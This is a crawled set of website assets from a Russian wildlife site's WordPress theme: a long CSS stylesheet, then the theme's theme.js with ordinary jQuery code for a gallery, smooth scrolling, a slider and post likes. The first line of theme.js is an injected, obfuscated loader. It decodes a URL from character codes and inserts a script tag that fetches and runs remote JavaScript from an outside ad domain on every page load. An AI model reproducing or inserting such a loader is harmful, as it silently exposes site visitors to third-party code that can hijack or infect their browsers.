	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js
body_size: 1182
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Всплывание изображений */

jQuery(function($) {

	if (typeof $.fn.fancybox !== 'undefined') {

		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});